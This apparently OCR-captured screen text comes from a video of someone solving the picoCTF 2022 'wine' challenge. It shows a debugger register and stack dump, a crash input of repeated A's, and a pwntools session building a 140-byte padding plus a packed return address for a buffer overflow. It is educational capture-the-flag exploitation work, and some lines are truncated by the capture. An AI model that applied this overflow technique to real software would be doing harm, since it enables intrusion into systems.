 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places conhost.exe
Mar 26 14:56
almondmilk@almondforce: ~/YouTube/picoctf2022/wine
EBX: 0x232e80 --> 0x232d9c (0x00232e80)
ECX: 0x64fc08 --> 0x64fc58 --> 0x64fd08 --> 0x0
EDX: 0xffffffff
ESI: 0x232d48 --> 0x232eb8 bc6436c (0x00232d
48)
EDI: 0x64fd24 --> 0x1002f
EBP: 0x64fc58 --> 0x64fd08
ESP: 0x64fbcc --> 0x7bc2a5
EIP: 0x7bc52791 --> 0x9090
EFLAGS: 0x246 (carry PARIT erflow)
[------------------------- -------]
0x7bc52788 <signal_star
0x7bc5278b <signal_star
0x7bc52790 <DbgBreakPoi
=> 0x7bc52791 <DbgBreakPoi
0x7bc52792 <DbgBreakPoi
0x7bc52793 <DbgBreakPoint@0+3>: nop
0x7bc52794 <DbgBreakPoint@0+4>: nop
0x7bc52795 <DbgBreakPoint@0+5>: nop
[------------------------------------stack-----------------------------------------]
0000| 0x64fbcc --> 0x7bc2a5cb --> 0x64a0458b
0004| 0x64fbd0 --> 0x64fc08 --> 0x64fc58 --> 0x64fd08 --> 0x0
0008| 0x64fbd4 --> 0x64fbf8 --> 0xffffffff
0012| 0x64fbd8 --> 0x64fbf4 --> 0xffffffff
0016| 0x64fbdc --> 0x4
0020| 0x64fbe0 --> 0x0
0024| 0x64fbe4 --> 0x1
0028| 0x64fbe8 --> 0x400000 --> 0x905a4d --> 0x42023ac5
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGTRAP
0x7bc52791 in DbgBreakPoint@0 ()
from /home/almondmilk/.wine/dosdevices/c:/windows/syswow64/ntdll.dll
Wine-gdb> c\
\q
Not stopped at any breakpoint; argument ignored.
Continuing.
Z:\home\almondmilk\YouTube\picoctf2022\wine\vuln.exe
Give me a string!
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
almondmilk@almondforce: ~/YouTube/picoctf2022/wine
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/wine]
└─$ python
Python 3.9.11 (main, Mar 17 2022, 07:20:01)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 'A'*140
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>> from pwn import *
>>> p32(0x00401530)
b'0\x15@\x00'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:56 PM
3/26/2022
1